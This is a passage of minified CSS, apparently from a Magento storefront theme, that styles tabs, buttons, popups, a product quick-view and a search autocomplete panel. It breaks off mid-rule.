li.tab-header.ui-state-active a span:after{background-color:var(--theme__color__primary)}div[data-content-type=tabs].tab-button-style2.tab-se2 .tabs-navigation li.tab-header:last-child a:after{display:none}div[data-content-type=tabs].tab-button-style2.tab-se2 .tabs-content{margin-top:30px}div[data-content-type=tabs].tab-button-style2.tab-se .tabs-navigation li.tab-header a span:after{display:none}div[data-content-type=tabs].tab-button-style2.tab-se .tabs-navigation li.tab-header.ui-state-active a span{color:var(--theme__color__primary)}@media only screen and (max-width:991px){div[data-content-type=tabs].tab-button-style2.tab-se .tabs-navigation{text-align:center !important}}div[data-content-type=tabs].ovf_vsb .tabs-content{overflow:visible}.button_dark .pagebuilder-button-secondary{padding:11px 45px;background-color:#222;border-color:#222;color:#fff;border-radius:0;margin:0;font-weight:500}.button_dark .pagebuilder-button-secondary [data-element=link_text]:after{font-family:'Line Awesome Free';font-weight:900;content:"\f063";display:inline-block;margin-left:5px;font-size:16px;color:currentColor;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.button_dark .pagebuilder-button-secondary:hover{opacity:.8}.button_dark .pagebuilder-button-secondary:hover span:after{-webkit-transform:translateX(.25rem);-moz-transform:translateX(.25rem);-ms-transform:translateX(.25rem);transform:translateX(.25rem)}.button_dark .pagebuilder-button-primary{padding:7px 40px;background-color:#222;border-color:#222;color:#fff;border-radius:0;margin:0;font-weight:500;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.button_dark.se .pagebuilder-button-primary{background-color:transparent;color:#222}.button_dark.icon .pagebuilder-button-primary{font-size:1.3rem;font-weight:400}.button_dark.icon .pagebuilder-button-primary [data-element=link_text]:after{font-family:'Line Awesome Free';font-weight:900;content:"\f061";display:inline-block;vertical-align:middle;margin-left:5px;font-size:16px;color:currentColor;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.button_dark.icon .pagebuilder-button-primary:hover{background-color:#222;border-color:#222;opacity:.8}.button_dark.icon .pagebuilder-button-primary:hover span:after{-webkit-transform:translateX(.25rem);-moz-transform:translateX(.25rem);-ms-transform:translateX(.25rem);transform:translateX(.25rem)}.instagram__headline .widget-instagram-slider-default{position:relative}.instagram__headline .elementor__header{position:absolute;left:0;right:0;top:50%;z-index:3;display:flex;align-items:center;justify-content:center;flex-direction:column;width:90%;max-width:400px;margin:auto;padding:23px 10px;pointer-events:none;background-color:rgba(246,246,248,.8);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-shadow:0 0 12px rgba(0,0,0,.22);-moz-box-shadow:0 0 12px rgba(0,0,0,.22);-ms-box-shadow:0 0 12px rgba(0,0,0,.22);box-shadow:0 0 12px rgba(0,0,0,.22)}.instagram__headline .elementor__header .elementor__headline{color:var(--heading__color__base);font-family:var(--other_font_family);font-size:1.6rem;margin-bottom:5px;font-weight:400;font-style:italic;text-transform:capitalize}.instagram__headline .elementor__header .elementor__headline:after,.instagram__headline .elementor__header .elementor__headline:before{display:none}.instagram__headline .elementor__header .elementor__description{font-style:normal;font-family:var(--font-family-name__base)}.instagram__headline .elementor__header .elementor__description h4{margin:0}.button-slick2 .slick-slider .slick-arrow{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:0;background-color:#222;border-color:#222}.button-slick2 .slick-slider .slick-arrow:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);color:#fff}.button-slick3 .slick-slider .slick-arrow{border-radius:0;background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);color:#fff}.button-slick3 .slick-slider .slick-arrow:before{color:#fff}.button-slick3 .slick-slider .slick-arrow:hover{opacity:.7}.nt_shipping .elementor-image-box-wrapper .elementor-image-box-img{width:50px;height:50px;margin-bottom:0}.nt_shipping .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{font-size:19px;color:#fff;font-weight:700;margin:0}.nt_shipping .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-description{color:#fff}.ft_3-shipping .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{font-size:14px;font-weight:600;margin-bottom:5px}.ft_3-shipping .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-description{color:var(--text__color)}.fl_2-shipping .elementor-image-box-wrapper .elementor-image-box-img{margin-bottom:10px}.fl_2-shipping .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{font-size:17px;margin-bottom:5px}.icon-box-w .elementor-icon-box-wrapper .elementor-icon-box-icon{margin-right:2rem;color:#fff}.icon-box-w .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-title{color:#fff}.icon-box-w .elementor-icon-box-wrapper .elementor-icon-box-content .elementor-icon-box-description{color:#fff}.daily_deal-boder .widget-daily-deal-slider-carousel{padding:0 30px 48px;border:2px solid var(--theme__color__primary);border-radius:5px}.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header{text-align:left;background:#fff;-webkit-transform:translateY(-26px);-moz-transform:translateY(-26px);-ms-transform:translateY(-26px);transform:translateY(-26px);padding:5px 20px;display:inline-block}.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header .elementor__headline,.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header h3{text-transform:capitalize;font-size:40px;line-height:1.1;margin-right:18px}.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header .elementor__headline:after,.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header h3:after,.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header .elementor__headline:before,.daily_deal-boder .widget-daily-deal-slider-carousel .elementor__header h3:before{display:none}.daily_deal-boder .widget-daily-deal-slider-carousel .container-countdown-time{margin-bottom:30px;position:absolute;right:0;top:0;transform:translateY(-20px)}@media only screen and (max-width:767px){.daily_deal-boder .widget-daily-deal-slider-carousel .container-countdown-time{position:static;transform:none}}.daily_deal-boder .header-daily-deal-container{position:relative}.tt_divider{margin:5px 0 8px;display:flex;justify-content:center;align-items:center}.tt_divider>span{width:24px;height:1px;display:inline-block;background-color:#dcdcdc}.tt_divider>i{display:inline-block;margin:0 8px;font-size:22px}.section-top-header{position:relative}.section-top-header .btn__top--header--banner--close{position:absolute;right:15px;top:50%;transform:translateY(-50%);z-index:2;color:#fff;padding-left:10px;font-size:1.2rem}.section-top-header .btn__top--header--banner--close:after,.section-top-header .btn__top--header--banner--close:before{content:"";width:7px;height:1px;position:absolute;left:0;top:50%;margin-top:-.5px;display:inline-block;background-color:#fff;-webkit-transition:background-color .2s ease-in-out,transform .2s ease-in-out;-moz-transition:background-color .2s ease-in-out,transform .2s ease-in-out;-ms-transition:background-color .2s ease-in-out,transform .2s ease-in-out;transition:background-color .2s ease-in-out,transform .2s ease-in-out}.section-top-header .btn__top--header--banner--close:hover{opacity:.7}.section-top-header .btn__top--header--banner--close:hover:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.section-top-header .btn__top--header--banner--close:hover:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.style1 .header-daily-deal-container .container-countdown-time{background:0 0;font-size:1.2rem;font-weight:400;padding-right:.5rem}@media only screen and (max-width:575px){.style1 .header-daily-deal-container .container-countdown-time{display:flex;flex-direction:column}}.style1 .header-daily-deal-container .final-date-daily-deal{font-weight:600;font-size:1.4rem}.style1 .final-text-daily-deal-2{padding-left:5px;cursor:pointer}.style1 .final-text-daily-deal-2:after{font-family:'Line Awesome Free';font-weight:900;content:"\f061";-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.style1.f-10 .header-daily-deal-container .container-countdown-time{font-size:1rem}.style1.f-10 .header-daily-deal-container .final-date-daily-deal{font-size:1.2rem}.style1.f-10 .final-text-daily-deal-2:after{display:none}.portfolio [data-content-type=image]{position:relative}.portfolio [data-content-type=image]:after{content:"";position:absolute;left:0;right:0;bottom:0;top:0;background-color:#000;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;z-index:1;pointer-events:none}.portfolio [data-content-type=image] figcaption{position:absolute;bottom:1rem;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin:auto;background-color:#fff;color:#222;font-weight:500;line-height:1.3;padding:12px 20px;-webkit-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);-ms-box-shadow:1px 1px 0 0 rgba(0,0,0,.1);box-shadow:1px 1px 0 0 rgba(0,0,0,.1);opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;z-index:2;pointer-events:none}.portfolio [data-content-type=image]:hover:after{opacity:.1}.portfolio [data-content-type=image]:hover figcaption{opacity:1;bottom:2rem}#products-popup-common .mfp-close:hover:after,#newsletter-popup-common .mfp-close:hover:after{opacity:1}#products-popup-common .widget-product-advanced,#newsletter-popup-common .widget-product-advanced{background-color:#fff;padding:30px}#products-popup-common .widget-product-advanced .product-item-actions,#newsletter-popup-common .widget-product-advanced .product-item-actions{display:none !important}#products-popup-common .newsletter-popup__container,#newsletter-popup-common .newsletter-popup__container{position:relative}#products-popup-common .newsletter-popup__container .popup-new__checkzone,#newsletter-popup-common .newsletter-popup__container .popup-new__checkzone{width:fit-content;font-size:12px;text-align:center;margin:auto;margin-top:-30px}#products-popup-common .heading_text_editer h4,#newsletter-popup-common .heading_text_editer h4{margin-top:0}#newsletter-popup-common{position:relative}.newsletter-popup__container{padding-bottom:30px}.new-popup-1 .pagebuilder-column-group:not(.empty-child){margin-left:0;margin-right:0;width:auto}@media only screen and (min-width:768px) and (max-width:991px){.new-popup-2 .pagebuilder-column{max-width:400px !important;margin:auto}}body .mfp-close{font-size:0 !important;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}body .mfp-close:focus,body .mfp-close:active{background:0 0;border:none}body .mfp-close:hover{background:0 0;border:none}body .mfp-close.disabled,body .mfp-close[disabled],fieldset[disabled] body .mfp-close{pointer-events:none;opacity:.5}body .mfp-close:after{content:"\e680";font-family:Pe-icon-7-stroke;font-size:4rem;line-height:1;color:var(--heading__color__base);font-weight:400;text-align:center;display:inline-block;display:inline-flex;align-items:center;justify-content:center;-webkit-font-smoothing:antialiased;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}@media all and (min-width:1200px){body .mfp-close:hover,body .mfp-close:active{color:var(--heading__color__base)}body .mfp-close:hover:after,body .mfp-close:active:after{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}}body .mfp-bg{background-color:transparent;opacity:1}body .mfp-bg:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}body .mfp-bg.mfp-ready:after{opacity:1;pointer-events:initial}body .mfp-bg.mfp-ready.mfp-removing:after{opacity:0}body .mfp-content{max-height:95vh;max-width:910px;overflow:hidden;-webkit-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort;-moz-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort;-ms-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort;animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort}body .mfp-zoom-in .mfp-content{-webkit-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeOutRightShort;-moz-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeOutRightShort;-ms-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeOutRightShort;animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeOutRightShort}body .mfp-zoom-in.mfp-ready .mfp-content{-webkit-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort;-moz-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort;-ms-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort;animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeInLeftShort}body .mfp-zoom-in.mfp-removing .mfp-content{-webkit-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeOutRightShort;-moz-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeOutRightShort;-ms-animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeOutRightShort;animation:.4s cubic-bezier(.26,.54,.32,1) forwards fadeOutRightShort}body .mfp-iframe-scaler .mfp-iframe{box-shadow:none;background:0 0}body .mfp-iframe-scaler *{opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;transition-delay:.3s}body .mfp-ready .mfp-iframe-scaler *{opacity:1}.blueskytechco_quickview-product-view{overflow:hidden}.blueskytechco_quickview-product-view.not(.thumb_slide){overflow-y:auto}.blueskytechco_quickview-product-view .page.messages{position:relative;z-index:2}.blueskytechco_quickview-product-view .column.main>div{box-sizing:border-box}.blueskytechco_quickview-product-view .product-reviews-summary .reviews-actions{display:none}.blueskytechco_quickview-product-view .product-options-bottom{float:none !important;width:100% !important}.blueskytechco_quickview-product-view .bundle-options-container .legend.title{font-size:3rem}.blueskytechco_quickview-product-view .bundle-options-container .bundle-options-wrapper,.blueskytechco_quickview-product-view .bundle-options-container .product-options-wrapper,.blueskytechco_quickview-product-view .bundle-options-container .block-bundle-summary{float:none !important;width:100%;margin-top:30px;padding:0}.blueskytechco_quickview-product-view .page-title-wrapper .page-title{font-size:3rem}.blueskytechco_quickview-product-view .product-info-main{padding:20px}.blueskytechco_quickview-product-view .field.downloads>.label{font-weight:700;margin:0 0 8px;display:inline-block}.blueskytechco_quickview-product-view .page-wrapper #maincontent{padding:0;background:#fff;width:100% !important}.blueskytechco_quickview-product-view .vertical_left .fotorama__stage[style*=lef]{margin-left:10px}.blueskytechco_quickview-product-view .vertical_right .fotorama__stage[style*=lef]{margin-left:0}.blueskytechco_quickview-product-view>*:not(.page-wrapper,.swatch-option-tooltip,.modals-wrapper){display:none}.blueskytechco_quickview-product-view .modals-wrapper .checkmark{display:none}.blueskytechco_quickview-product-view .page-wrapper>*:not(#maincontent,.ajaxsuite-popup-wrapper){display:none}.mfp-container.mfp-iframe-holder .mfp-close{top:-5px;right:10px;width:auto;color:#838383;font-weight:400;padding:5px}.mfp-container.mfp-iframe-holder .mfp-iframe-scaler{padding-top:68.7%}.mfp-container.mfp-iframe-holder .mfp-preloader{display:inline-block;color:transparent;border:3px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:35px;height:35px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;vertical-align:middle;position:absolute;margin:auto;left:0;right:0;top:0;bottom:0}.vertical_right .fotorama__nav-wrap--vertical.fotorama__nav-wrap{left:auto;right:0}.vertical_right .fotorama__stage{left:0 !important}.vertical_right .fotorama__stage .fotorama__img{left:0;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.vertical_left .fotorama__stage .fotorama__img{left:0;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.button_quickview{display:inline-block;vertical-align:middle}.button_quickview .link-quickview{display:inline-block;text-decoration:none}.button_quickview .link-quickview>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.button_quickview .link-quickview:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:inherit;content:'\e615';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.button_quickview .link-quickview span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}body{overflow-x:hidden}.block-search{z-index:6}.block-search .products{margin:0}.block-search .mini_search_header .widget-title{font-size:1.6rem;text-transform:uppercase;font-weight:500}.block-search .quick-search{display:flex;flex-wrap:wrap;margin-top:10px}.block-search .quick-search .quick-search-title{white-space:nowrap;margin:0 5px 0 0}.block-search .quick-search .quick-search-list{margin:0;padding:0;list-style:none}.block-search .quick-search .quick-search-list li{display:inline-block;margin-bottom:0;margin-right:3px}.block-search .quick-search .quick-search-list li a:not(:hover){color:var(--text__color)}.block-search .top-search .icon-search{font-style:normal}.block-search .top-search .icon-search:before{content:'\e914';font-family:'iconKalles';font-size:2.2rem;color:var(--header-icons-color);font-weight:400;text-align:center;display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-font-smoothing:antialiased}.block-search .top-search .icon-search:hover:before{color:var(--theme__color__primary)}.block-search .top-search .icon-search:hover{color:var(--theme__color__primary)}.block-search .top-search .text,.block-search .top-search span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search button.action.search,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search,.block-search .action-gift.action.search{display:block;background:var(--theme__color__primary);padding:0 15px;border-radius:0 3px 3px 0;position:absolute;top:0;right:0;bottom:0}.block-search button.action.search:before,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search:before,.block-search .action-gift.action.search:before{content:'\e914';font-family:'iconKalles';font-size:2.2rem;color:#222;font-weight:400;text-align:center;display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-font-smoothing:antialiased}.block-search button.action.search:hover:before,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search:hover:before,.block-search .action-gift.action.search:hover:before{color:var(--theme__color__primary)}.block-search button.action.search .text,.block-search button.action.search span,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search .text,.block-search .cart.table-wrapper .actions-toolbar>.action.action.search span,.block-search .action-gift.action.search .text,.block-search .action-gift.action.search span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .result-header{padding:10px 20px;box-shadow:0 3px 10px 0 rgba(129,129,129,.2);color:var(--heading__color__base);margin:15px 0;font-weight:500;margin-top:0}.block-search .title-view-all-search{padding:2rem;font-weight:var(--heading__font-weight__base);border-top:1px solid #e6e6e6}.block-search .title-view-all-search .see-all:not(:hover){color:var(--heading__color__base)}.block-search .auto-complete-result{position:absolute;background-color:#fff;z-index:2;top:100%;left:0;right:0}.block-search .auto-complete-result .products-list{max-height:45vh;overflow-y:auto;overflow-x:hidden;position:relative}.block-search .auto-complete-result .products-list .product-item-info{display:flex;width:100%;margin-bottom:20px}.block-search .auto-complete-result .products-list .product-item-info .product-item-photo{padding:0 15px 0 0;flex:0 0 45%;max-width:95px;margin:0;line-height:0}.block-search .auto-complete-result .products-list .product-item-info .product-item-details{flex:1}.block-search .auto-complete-result .products-list .product-item-info .product-reviews-summary .reviews-actions .action.add{white-space:inherit}.block-search .auto-complete-result .title{padding:15px 0;border-top:1px solid #e6e6e6;margin:0}.block-search .auto-complete-result .no-result{margin-top:30px;margin-bottom:30px;text-align:center}.block-search .auto-complete-result .no-result svg{max-width:35px;max-height:35px;margin:auto;display:block;margin-top:12px}.block-search #search_mini_form .product-items{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.block-search #search_mini_form.loading .rokan-autocomplete-wrapper{position:relative}.block-search #search_mini_form.loading .rokan-autocomplete-wrapper:after{background-color:var(--theme__color__primary);height:13px;width:13px;top:0;-webkit-animation:bls-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-moz-animation:bls-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-ms-animation:bls-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:bls-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;content:'';display:block;border-radius:50%;position:absolute;left:0;right:0;top:100px;margin:auto}.block-search #search_mini_form.loading .products-list .product-items{opacity:0;visibility:hidden}.block-search.block-quick-search{width:auto}.block-search.block-quick-search .label{display:none}.block-search .search-form .field.search{position:relative}.block-search .search-form .field.search .control{border:0}.block-search .search-form .field.search .control .input-text{background-color:transparent;padding-left:1.5rem;position:static;margin:0;box-shadow:none;font-size:1.3rem;border-radius:var(--button__border-radius);border-color:#e6e6e6}.block-search .search-form .field-by-cat-search select{border-radius:var(--button__border-radius)}.block-search .search-form .field-by-cat-search .chosen-container{width:auto !important;height:100%;display:inline-flex;align-items:center;position:static}.block-search .search-form .field-by-cat-search .chosen-container .chosen-single{border-radius:30px 0 0 30px;display:inline-flex;align-items:center;padding:2px 1.7rem 2px 1.5rem}.block-search .search-form .field-by-cat-search .chosen-container .chosen-single span{margin-right:1rem}.block-search .search-form .field-by-cat-search .chosen-container .chosen-single div b{display:inline-block;text-decoration:none}.block-search .search-form .field-by-cat-search .chosen-container .chosen-single div b:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .search-form .field-by-cat-search .chosen-container .chosen-drop{min-width:180px;width:auto;font-size:1.2rem}.block-search .search-form .field-by-cat-search .chosen-container.chosen-with-drop .chosen-drop li.highlighted{background-color:var(--theme__color__primary)}.block-search .search-form .field-by-cat-search .items-list{margin:0;padding:0;list-style:none none;margin-bottom:1rem}.block-search .search-form .field-by-cat-search .items-list>li{display:inline-block;vertical-align:top}.block-search .search-form .field-by-cat-search .items-list li{margin:.5rem}.block-search .search-form .field-by-cat-search .items-list li a:not(:hover){color:var(--text__color)}.block-search .search-form .field-by-cat-search .items-list li.selected a{text-decoration:underline;color:var(--theme__color__primary)}.block-search .minisearch .control:after{content:"";color:transparent;border:1px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:14px;height:14px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;display:inline-block;position:absolute;opacity:0;right:40px;top:30%;pointer-events:none}.block-search .minisearch.loading .control:after{opacity:1;pointer-events:initial}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories){display:flex;border:1px solid #ddd;border-radius:40px;padding:2px}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .field-by-cat-search .chosen-container .chosen-single{border:0;border-right:1px solid #ddd}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .field.search{position:relative}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) .field.search input{border:0}.block-search:not(.search_type_canvas) .search-form:not(.type-list-categories) select{border-width:0 1px 0 0}.block-search.search_type_defaut{width:auto;float:none}.block-search.search_type_defaut #search-form .rokan-autocomplete-wrapper{margin-top:10px}.block-search.search_type_defaut .search-form:not(.type-list-categories) .field.search{flex:1;display:flex;align-items:center}.block-search.search_type_defaut .search-form:not(.type-list-categories) .control{flex:1;position:relative}.block-search.search_type_defaut .actions .search{background:0 0}.block-search.search_type_defaut .search-clear{right:10px}.block-search.search_type_defaut .minisearch .control:after{right:15px}.block-search.search_type_canvas .dropdown-toggle{position:relative;z-index:2}.block-search.search_type_canvas .chosen-container{position:relative}.block-search.search_type_canvas #search-form{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;right:0;min-width:unset;margin:0;-webkit-transform:translate3d(104%,0,0);-moz-transform:translate3d(104%,0,0);-ms-transform:translate3d(104%,0,0);transform:translate3d(104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:85%;max-width:340px;display:flex;flex-direction:column;height:100vh}.block-search.search_type_canvas #search-form.opend{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.block-search.search_type_canvas .search-form{flex-direction:column;border:0}.block-search.search_type_canvas .mini_search_header{padding:10px 5px 10px 20px;border-bottom:1px solid #e6e6e6;display:flex;justify-content:space-between;align-items:center}.block-search.search_type_canvas .mini_search_header .widget-title{margin:0}.block-search.search_type_canvas .form.minisearch,.block-search.search_type_canvas .rokan-autocomplete-wrapper{display:flex;flex-direction:column;flex:1;height:100%}.block-search.search_type_canvas .form.minisearch .auto-complete-result,.block-search.search_type_canvas .rokan-autocomplete-wrapper .auto-complete-result,.block-search.search_type_canvas .form.minisearch .result-header+div,.block-search.search_type_canvas .rokan-autocomplete-wrapper .result-header+div{flex:1}.block-search.search_type_canvas .auto-complete-result{position:static}.block-search.search_type_canvas .auto-complete-result .result-header{margin:0}.block-search.search_type_canvas .auto-complete-result .result-header+div{position:relative;display:flex;flex-direction:column}.block-search.search_type_canvas .search-category-dropdown{margin-bottom:20px;position:relative}.block-search.search_type_canvas .search-category-dropdown .chosen-container{width:100% !important}.block-search.search_type_canvas .search-category-dropdown .chosen-container .chosen-single{width:100%;border-radius:var(--button__border-radius);min-height:40px}.block-search.search_type_canvas .search-category-dropdown .chosen-container .chosen-container .chosen-results li.highlighted{background-color:var(--theme__color__primary)}.block-search.search_type_canvas button.action.search,.block-search.search_type_canvas .cart.table-wrapper .actions-toolbar>.action.action.search,.block-search.search_type_canvas .action-gift.action.search{background:0 0;color:initial}.block-search.search_type_canvas button.action.search:before,.block-search.search_type_canvas .cart.table-wrapper .actions-toolbar>.action.action.search:before,.block-search.search_type_canvas .action-gift.action.search:before{font-size:1.8rem;color:var(--heading__color__base)}.block-search.search_type_canvas .form-minisearch-search-product{padding:30px 20px;border-bottom:1px solid #e6e6e6}.block-search.search_type_canvas .products-list{position:relative;flex:1;margin:0;max-height:unset}.block-search.search_type_canvas .products-list .product-items{padding:30px 20px;position:absolute;top:0;bottom:0;left:0;right:0;overflow:auto;margin:0}.block-search.search_type_canvas .products-list .product-items li:last-of-type .product-item-info{margin-bottom:0}.block-search.search_type_dropdown .mini_search_header,.block-search.search_type_defaut .mini_search_header{display:none}.block-search.search_type_dropdown #search-form,.block-search.search_type_defaut #search-form{position:relative}.block-search.search_type_dropdown #search-form .quick-search,.block-search.search_type_defaut #search-form .quick-search{padding:10px 20px}.block-search.search_type_dropdown #search-form .quick-search,.block-search.search_type_defaut #search-form .quick-search,.block-search.search_type_dropdown #search-form .auto-complete-result,.block-search.search_type_defaut #search-form .auto-complete-result{margin-top:0}.block-search.search_type_dropdown #search-form .rokan-autocomplete-wrapper,.block-search.search_type_defaut #search-form .rokan-autocomplete-wrapper{max-height:80vh;border:1px solid #e6e6e6;border-top:0}.block-search.search_type_dropdown #search-form .rokan-autocomplete-wrapper .products-list,.block-search.search_type_defaut #search-form .rokan-autocomplete-wrapper .products-list{padding:0 25px 25px}.block-search.search_type_dropdown .auto-complete-result{position:static;margin-top:1.5rem}.block-search.search_type_dropdown #search-form{position:absolute;top:100%;right:0;display:none}.block-search.search_type_dropdown #search-form .result-header{margin-top:0}.block-search.search_type_dropdown #search-form .search-form{border-radius:0;background-color:#fff}.block-search.search_type_dropdown #search-form .search-form .field.search{width:100%}.block-search.search_type_dropdown .block-search .minisearch .control:after{right:6rem}.block-search.search_type_dropdown .search-clear{right:6rem}.block-search.search_type_popup{z-index:6}.block-search.search_type_popup 